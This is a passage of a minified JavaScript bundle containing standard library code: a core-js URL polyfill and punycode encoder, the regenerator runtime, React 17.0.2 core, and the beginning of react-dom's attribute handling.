pe:if(n&&"file"==e.scheme){s=ye;continue}if(":"!=a||y){if(a==r||"/"==a||"?"==a||"#"==a||"\\"==a&&K(e)){if(K(e)&&""==h)return"Invalid host";if(n&&""==h&&(G(e)||null!==e.port))return;if(c=U(e,h))return c;if(h="",s=ge,n)return;continue}"["==a?y=!0:"]"==a&&(y=!1),h+=a}else{if(""==h)return"Invalid host";if(c=U(e,h))return c;if(h="",s=de,n==pe)return}break;case de:if(!T.test(a)){if(a==r||"/"==a||"?"==a||"#"==a||"\\"==a&&K(e)||n){if(""!=h){var _=parseInt(h,10);if(_>65535)return"Invalid port";e.port=K(e)&&_===Y[e.scheme]?null:_,h=""}if(n)return;s=ge;continue}return"Invalid port"}h+=a;break;case he:if(e.scheme="file","/"==a||"\\"==a)s=ve;else{if(!o||"file"!=o.scheme){s=me;continue}if(a==r)e.host=o.host,e.path=o.path.slice(),e.query=o.query;else if("?"==a)e.host=o.host,e.path=o.path.slice(),e.query="",s=we;else{if("#"!=a){J(i.slice(p).join(""))||(e.host=o.host,e.path=o.path.slice(),Z(e)),s=me;continue}e.host=o.host,e.path=o.path.slice(),e.query=o.query,e.fragment="",s=_e}}break;case ve:if("/"==a||"\\"==a){s=ye;break}o&&"file"==o.scheme&&!J(i.slice(p).join(""))&&(X(o.path[0],!0)?e.path.push(o.path[0]):e.host=o.host),s=me;continue;case ye:if(a==r||"/"==a||"\\"==a||"?"==a||"#"==a){if(!n&&X(h))s=me;else if(""==h){if(e.host="",n)return;s=ge}else{if(c=U(e,h))return c;if("localhost"==e.host&&(e.host=""),n)return;h="",s=ge}continue}h+=a;break;case ge:if(K(e)){if(s=me,"/"!=a&&"\\"!=a)continue}else if(n||"?"!=a)if(n||"#"!=a){if(a!=r&&(s=me,"/"!=a))continue}else e.fragment="",s=_e;else e.query="",s=we;break;case me:if(a==r||"/"==a||"\\"==a&&K(e)||!n&&("?"==a||"#"==a)){if(".."===(l=(l=h).toLowerCase())||"%2e."===l||".%2e"===l||"%2e%2e"===l?(Z(e),"/"==a||"\\"==a&&K(e)||e.path.push("")):ee(h)?"/"==a||"\\"==a&&K(e)||e.path.push(""):("file"==e.scheme&&!e.path.length&&X(h)&&(e.host&&(e.host=""),h=h.charAt(0)+":"),e.path.push(h)),h="","file"==e.scheme&&(a==r||"?"==a||"#"==a))for(;e.path.length>1&&""===e.path[0];)e.path.shift();"?"==a?(e.query="",s=we):"#"==a&&(e.fragment="",s=_e)}else h+=$(a,V);break;case be:"?"==a?(e.query="",s=we):"#"==a?(e.fragment="",s=_e):a!=r&&(e.path[0]+=$(a,H));break;case we:n||"#"!=a?a!=r&&("'"==a&&K(e)?e.query+="%27":e.query+="#"==a?"%23":$(a,H)):(e.fragment="",s=_e);break;case _e:a!=r&&(e.fragment+=$(a,W))}p++}},Ee=function(e){var t,n,r=s(this,Ee,"URL"),o=arguments.length>1?arguments[1]:void 0,a=y(e),u=E(r,{type:"URL"});if(void 0!==o)if(o instanceof Ee)t=S(o);else if(n=xe(t={},y(o)))throw TypeError(n);if(n=xe(u,a,null,t))throw TypeError(n);var c=u.searchParams=new _,l=x(c);l.updateSearchParams(u.query),l.updateURL=function(){u.query=String(c)||null},i||(r.href=ke.call(r),r.origin=Oe.call(r),r.protocol=Pe.call(r),r.username=je.call(r),r.password=Te.call(r),r.host=Ae.call(r),r.hostname=Re.call(r),r.port=Ce.call(r),r.pathname=Ne.call(r),r.search=Le.call(r),r.searchParams=Ie.call(r),r.hash=Me.call(r))},Se=Ee.prototype,ke=function(){var e=S(this),t=e.scheme,n=e.username,r=e.password,o=e.host,i=e.port,a=e.path,u=e.query,c=e.fragment,l=t+":";return null!==o?(l+="//",G(e)&&(l+=n+(r?":"+r:"")+"@"),l+=B(o),null!==i&&(l+=":"+i)):"file"==t&&(l+="//"),l+=e.cannotBeABaseURL?a[0]:a.length?"/"+a.join("/"):"",null!==u&&(l+="?"+u),null!==c&&(l+="#"+c),l},Oe=function(){var e=S(this),t=e.scheme,n=e.port;if("blob"==t)try{return new Ee(t.path[0]).origin}catch(e){return"null"}return"file"!=t&&K(e)?t+"://"+B(e.host)+(null!==n?":"+n:""):"null"},Pe=function(){return S(this).scheme+":"},je=function(){return S(this).username},Te=function(){return S(this).password},Ae=function(){var e=S(this),t=e.host,n=e.port;return null===t?"":null===n?B(t):B(t)+":"+n},Re=function(){var e=S(this).host;return null===e?"":B(e)},Ce=function(){var e=S(this).port;return null===e?"":String(e)},Ne=function(){var e=S(this),t=e.path;return e.cannotBeABaseURL?t[0]:t.length?"/"+t.join("/"):""},Le=function(){var e=S(this).query;return e?"?"+e:""},Ie=function(){return S(this).searchParams},Me=function(){var e=S(this).fragment;return e?"#"+e:""},De=function(e,t){return{get:e,set:t,configurable:!0,enumerable:!0}};if(i&&c(Se,{href:De(ke,(function(e){var t=S(this),n=y(e),r=xe(t,n);if(r)throw TypeError(r);x(t.searchParams).updateSearchParams(t.query)})),origin:De(Oe),protocol:De(Pe,(function(e){var t=S(this);xe(t,y(e)+":",te)})),username:De(je,(function(e){var t=S(this),n=d(y(e));if(!Q(t)){t.username="";for(var r=0;r<n.length;r++)t.username+=$(n[r],q)}})),password:De(Te,(function(e){var t=S(this),n=d(y(e));if(!Q(t)){t.password="";for(var r=0;r<n.length;r++)t.password+=$(n[r],q)}})),host:De(Ae,(function(e){var t=S(this);t.cannotBeABaseURL||xe(t,y(e),fe)})),hostname:De(Re,(function(e){var t=S(this);t.cannotBeABaseURL||xe(t,y(e),pe)})),port:De(Ce,(function(e){var t=S(this);Q(t)||(""==(e=y(e))?t.port=null:xe(t,e,de))})),pathname:De(Ne,(function(e){var t=S(this);t.cannotBeABaseURL||(t.path=[],xe(t,y(e),ge))})),search:De(Le,(function(e){var t=S(this);""==(e=y(e))?t.query=null:("?"==e.charAt(0)&&(e=e.slice(1)),t.query="",xe(t,e,we)),x(t.searchParams).updateSearchParams(t.query)})),searchParams:De(Ie),hash:De(Me,(function(e){var t=S(this);""!=(e=y(e))?("#"==e.charAt(0)&&(e=e.slice(1)),t.fragment="",xe(t,e,_e)):t.fragment=null}))}),l(Se,"toJSON",(function(){return ke.call(this)}),{enumerable:!0}),l(Se,"toString",(function(){return ke.call(this)}),{enumerable:!0}),w){var Ue=w.createObjectURL,Fe=w.revokeObjectURL;Ue&&l(Ee,"createObjectURL",(function(e){return Ue.apply(w,arguments)})),Fe&&l(Ee,"revokeObjectURL",(function(e){return Fe.apply(w,arguments)}))}g(Ee,"URL"),o({global:!0,forced:!a,sham:!i},{URL:Ee})},function(e,t,n){"use strict";var r=/[^\0-\u007E]/,o=/[.\u3002\uFF0E\uFF61]/g,i="Overflow: input needs wider integers to process",a=Math.floor,u=String.fromCharCode,c=function(e){return e+22+75*(e<26)},l=function(e,t,n){var r=0;for(e=n?a(e/700):e>>1,e+=a(e/t);e>455;r+=36)e=a(e/35);return a(r+36*e/(e+38))},s=function(e){var t,n,r=[],o=(e=function(e){for(var t=[],n=0,r=e.length;n<r;){var o=e.charCodeAt(n++);if(o>=55296&&o<=56319&&n<r){var i=e.charCodeAt(n++);56320==(64512&i)?t.push(((1023&o)<<10)+(1023&i)+65536):(t.push(o),n--)}else t.push(o)}return t}(e)).length,s=128,f=0,p=72;for(t=0;t<e.length;t++)(n=e[t])<128&&r.push(u(n));var d=r.length,h=d;for(d&&r.push("-");h<o;){var v=2147483647;for(t=0;t<e.length;t++)(n=e[t])>=s&&n<v&&(v=n);var y=h+1;if(v-s>a((2147483647-f)/y))throw RangeError(i);for(f+=(v-s)*y,s=v,t=0;t<e.length;t++){if((n=e[t])<s&&++f>2147483647)throw RangeError(i);if(n==s){for(var g=f,m=36;;m+=36){var b=m<=p?1:m>=p+26?26:m-p;if(g<b)break;var w=g-b,_=36-b;r.push(u(c(b+w%_))),g=a(w/_)}r.push(u(c(g))),p=l(f,y,h==d),f=0,++h}}++f,++s}return r.join("")};e.exports=function(e){var t,n,i=[],a=e.toLowerCase().replace(o,".").split(".");for(t=0;t<a.length;t++)n=a[t],i.push(r.test(n)?"xn--"+s(n):n);return i.join(".")}},function(e,t,n){"use strict";n(1)({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return URL.prototype.toString.call(this)}})},function(e,t,n){var r=function(e){"use strict";var t=Object.prototype,n=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function u(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,n){return e[t]=n}}function c(e,t,n,r){var o=t&&t.prototype instanceof f?t:f,i=Object.create(o.prototype),a=new E(r||[]);return i._invoke=function(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return{value:void 0,done:!0}}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var u=w(a,n);if(u){if(u===s)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var c=l(e,t,n);if("normal"===c.type){if(r=n.done?"completed":"suspendedYield",c.arg===s)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r="completed",n.method="throw",n.arg=c.arg)}}}(e,n,a),i}function l(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=c;var s={};function f(){}function p(){}function d(){}var h={};u(h,o,(function(){return this}));var v=Object.getPrototypeOf,y=v&&v(v(S([])));y&&y!==t&&n.call(y,o)&&(h=y);var g=d.prototype=f.prototype=Object.create(h);function m(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function b(e,t){var r;this._invoke=function(o,i){function a(){return new t((function(r,a){!function r(o,i,a,u){var c=l(e[o],e,i);if("throw"!==c.type){var s=c.arg,f=s.value;return f&&"object"==typeof f&&n.call(f,"__await")?t.resolve(f.__await).then((function(e){r("next",e,a,u)}),(function(e){r("throw",e,a,u)})):t.resolve(f).then((function(e){s.value=e,a(s)}),(function(e){return r("throw",e,a,u)}))}u(c.arg)}(o,i,r,a)}))}return r=r?r.then(a,a):a()}}function w(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,w(e,t),"throw"===t.method))return s;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return s}var r=l(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,s;var o=r.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,s):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,s)}function _(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function x(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function E(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(_,this),this.reset(!0)}function S(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:k}}function k(){return{value:void 0,done:!0}}return p.prototype=d,u(g,"constructor",d),u(d,"constructor",p),p.displayName=u(d,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===p||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,d):(e.__proto__=d,u(e,a,"GeneratorFunction")),e.prototype=Object.create(g),e},e.awrap=function(e){return{__await:e}},m(b.prototype),u(b.prototype,i,(function(){return this})),e.AsyncIterator=b,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new b(c(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},m(g),u(g,a,"Generator"),u(g,o,(function(){return this})),u(g,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=S,E.prototype={constructor:E,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(x),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var u=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(u&&c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(u){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,s):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),s},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),x(n),s}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;x(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:S(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),s}},e}(e.exports);try{regeneratorRuntime=r}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},function(e,t,n){"use strict";var r=n(107),o=60103,i=60106;t.Fragment=60107,t.StrictMode=60108,t.Profiler=60114;var a=60109,u=60110,c=60112;t.Suspense=60113;var l=60115,s=60116;if("function"==typeof Symbol&&Symbol.for){var f=Symbol.for;o=f("react.element"),i=f("react.portal"),t.Fragment=f("react.fragment"),t.StrictMode=f("react.strict_mode"),t.Profiler=f("react.profiler"),a=f("react.provider"),u=f("react.context"),c=f("react.forward_ref"),t.Suspense=f("react.suspense"),l=f("react.memo"),s=f("react.lazy")}var p="function"==typeof Symbol&&Symbol.iterator;function d(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var h={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},v={};function y(e,t,n){this.props=e,this.context=t,this.refs=v,this.updater=n||h}function g(){}function m(e,t,n){this.props=e,this.context=t,this.refs=v,this.updater=n||h}y.prototype.isReactComponent={},y.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(d(85));this.updater.enqueueSetState(this,e,t,"setState")},y.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},g.prototype=y.prototype;var b=m.prototype=new g;b.constructor=m,r(b,y.prototype),b.isPureReactComponent=!0;var w={current:null},_=Object.prototype.hasOwnProperty,x={key:!0,ref:!0,__self:!0,__source:!0};function E(e,t,n){var r,i={},a=null,u=null;if(null!=t)for(r in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(a=""+t.key),t)_.call(t,r)&&!x.hasOwnProperty(r)&&(i[r]=t[r]);var c=arguments.length-2;if(1===c)i.children=n;else if(1<c){for(var l=Array(c),s=0;s<c;s++)l[s]=arguments[s+2];i.children=l}if(e&&e.defaultProps)for(r in c=e.defaultProps)void 0===i[r]&&(i[r]=c[r]);return{$$typeof:o,type:e,key:a,ref:u,props:i,_owner:w.current}}function S(e){return"object"==typeof e&&null!==e&&e.$$typeof===o}var k=/\/+/g;function O(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return t[e]}))}(""+e.key):t.toString(36)}function P(e,t,n){if(null==e)return e;var r=[],a=0;return function e(t,n,r,a,u){var c=typeof t;"undefined"!==c&&"boolean"!==c||(t=null);var l=!1;if(null===t)l=!0;else switch(c){case"string":case"number":l=!0;break;case"object":switch(t.$$typeof){case o:case i:l=!0}}if(l)return u=u(l=t),t=""===a?"."+O(l,0):a,Array.isArray(u)?(r="",null!=t&&(r=t.replace(k,"$&/")+"/"),e(u,n,r,"",(function(e){return e}))):null!=u&&(S(u)&&(u=function(e,t){return{$$typeof:o,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(u,r+(!u.key||l&&l.key===u.key?"":(""+u.key).replace(k,"$&/")+"/")+t)),n.push(u)),1;if(l=0,a=""===a?".":a+":",Array.isArray(t))for(var s=0;s<t.length;s++){var f=a+O(c=t[s],s);l+=e(c,n,r,f,u)}else if("function"==typeof(f=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=p&&e[p]||e["@@iterator"])?e:null}(t)))for(t=f.call(t),s=0;!(c=t.next()).done;)l+=e(c=c.value,n,r,f=a+O(c,s++),u);else if("object"===c)throw n=""+t,Error(d(31,"[object Object]"===n?"object with keys {"+Object.keys(t).join(", ")+"}":n));return l}(e,r,"","",(function(e){return t.call(n,e,a++)})),r}function j(e){if(-1===e._status){var t=e._result;t=t(),e._status=0,e._result=t,t.then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)}))}if(1===e._status)return e._result;throw e._result}var T={current:null};function A(){var e=T.current;if(null===e)throw Error(d(321));return e}var R={ReactCurrentDispatcher:T,ReactCurrentBatchConfig:{transition:0},ReactCurrentOwner:w,IsSomeRendererActing:{current:!1},assign:r};t.Children={map:P,forEach:function(e,t,n){P(e,(function(){t.apply(this,arguments)}),n)},count:function(e){var t=0;return P(e,(function(){t++})),t},toArray:function(e){return P(e,(function(e){return e}))||[]},only:function(e){if(!S(e))throw Error(d(143));return e}},t.Component=y,t.PureComponent=m,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=R,t.cloneElement=function(e,t,n){if(null==e)throw Error(d(267,e));var i=r({},e.props),a=e.key,u=e.ref,c=e._owner;if(null!=t){if(void 0!==t.ref&&(u=t.ref,c=w.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var l=e.type.defaultProps;for(s in t)_.call(t,s)&&!x.hasOwnProperty(s)&&(i[s]=void 0===t[s]&&void 0!==l?l[s]:t[s])}var s=arguments.length-2;if(1===s)i.children=n;else if(1<s){l=Array(s);for(var f=0;f<s;f++)l[f]=arguments[f+2];i.children=l}return{$$typeof:o,type:e.type,key:a,ref:u,props:i,_owner:c}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:u,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:a,_context:e},e.Consumer=e},t.createElement=E,t.createFactory=function(e){var t=E.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:c,render:e}},t.isValidElement=S,t.lazy=function(e){return{$$typeof:s,_payload:{_status:-1,_result:e},_init:j}},t.memo=function(e,t){return{$$typeof:l,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return A().useCallback(e,t)},t.useContext=function(e,t){return A().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return A().useEffect(e,t)},t.useImperativeHandle=function(e,t,n){return A().useImperativeHandle(e,t,n)},t.useLayoutEffect=function(e,t){return A().useLayoutEffect(e,t)},t.useMemo=function(e,t){return A().useMemo(e,t)},t.useReducer=function(e,t,n){return A().useReducer(e,t,n)},t.useRef=function(e){return A().useRef(e)},t.useState=function(e){return A().useState(e)},t.version="17.0.2"},function(e,t,n){"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=n(465)},function(e,t,n){"use strict";var r=n(0),o=n(107),i=n(466);function a(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!r)throw Error(a(227));var u=new Set,c={};function l(e,t){s(e,t),s(e+"Capture",t)}function s(e,t){for(c[e]=t,e=0;e<t.length;e++)u.add(t[e])}var f=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),p=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,d=Object.prototype.hasOwnProperty,h={},v={};function y(e,t,n,r,o,i,a){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=a}var g={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){g[e]=new y(e,0,!1,e,null,!1,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];g[t]=new y(t,1,!1,e[1],null,!1,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){g[e]=new y(e,2,!1,e.toLowerCase(),null,!1,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){g[e]=new y(e,2,!1,e,null,!1,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){g[e]=new y(e,3,!1,e.toLowerCase(),null,!1,!1)})),["checked","multiple","muted","selected"].forEach((function(e){g[e]=new y(e,3,!0,e,null,!1,!1)})),["capture","download"].forEach((function(e){g[e]=new y(e,4,!1,e,null,!1,!1)})),["cols","rows","size","span"].forEach((function(e){g[e]=new y(e,6,!1,e,null,!1,!1)})),["rowSpan","start"].forEach((function(e){g[e]=new y(e,5,!1,e.toLowerCase(),null,!1,!1)}));var m=/[\-:]([a-z])/g;function b(e){return e[1].toUpperCase()}function w(e,t,n,r){var o=g.hasOwnProperty(t)?g[t]:null;(null!==o?0===o.type:!r&&2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1]))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!d.call(v,e)||!d.call(h,e)&&(p.test(e)?v[e]=!0:(h[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(m,b);g[t]=new y(t,1,!1,e,null,!1,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(m,b);g[t]=new y(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(m,b);g[t]=new y(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)})),["tabIndex","crossOrigin"].forEach((function(e){g[e]=new y(e,1,!1,e.toLowerCase(),null,!1,!1)})),g.xlinkHref=new y("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach((function(e){g[e]=new y(e,1,!1,e.toLowerCase(),null,!0,!0)}));var _=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,x=60103,E=60106,S=60107,k=60108,O=60114,P=60109,j=60110,T=60112,A=60113,R=60120,C=60115,N=60116,L=60121,I=60128,M=60129,D=60130,U=60131;if("function"==typeof Symbol&&Symbol.for){var F=Symbol.for;x=F("react.element"),E=F("react.portal"),S=F("react.fragment"),k=F("react.strict_mode"),O=F("react.profiler"),P=F("react.provider"),j=F("react.context"),T=F("react.forward_ref"),A=F("react.suspense"),R=F("react.suspense_list"),C=F("react.memo"),N=F("react.lazy"),L=F("react.block"),F("react.scope"),I=F("react.opaque.id"),M=F("react.debug_trace_mode"),D=F("react.offscreen"),U=F("react.legacy_hidden")}var z,B="function"==typeof Symbol&&Symbol.iterator;function H(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=B&&e[B]||e["@@iterator"])?e:null}function W(e){if(void 0===z)try{throw Error()}catch(e){var t=e.stack.trim().match(/\n( *(at )?)/);z=t&&t[1]||""}return"\n"+z+e}var V=!1;function q(e,t){if(!e||V)return"";V=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(t,[])}catch(e){var r=e}Reflect.construct(e,[],t)}else{try{t.call()}catch(e){r=e}e.call(t.prototype)}else{try{throw Error()}catch(e){r=e}e()}}catch(e){if(e&&r&&"string"==typeof e.stack){for(var o=e.stack.split("\n"),i=r.stack.split("\n"),a=o.length-1,u=i.length-1;1<=a&&0<=u&&o[a]!==i[u];)u--;for(;1<=a&&0<=u;a--,u--)if(o[a]!==i[u]){if(1!==a||1!==u)do{if(a--,0>--u||o[a]!==i[u])return"\n"+o[a].replace(" at new "," at ")}while(1<=a&&0<=u);break}}}finally{V=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?W(e):""}function $(e){switch(e.tag){case 5:return W(e.type);case 16:return W("Lazy");case 13:return W("Suspense");case 19:return W("SuspenseList");case 0:case 2:case 15:return q(e.type,!1);case 11:return q(e.type.render,!1);case 22:return q(e.type._render,!1);case 1:return q(e.type,!0);default:return""}}function Y(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case S:return"Fragment";case E:return"Portal";case O:return"Profiler";case k:return"StrictMode";case A:return"Suspense";case R:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case j:return(e.displayName||"Context")+".Consumer";case P:return(e._context.displayName||"Context")+".Provider";case T:var t=e.render;return 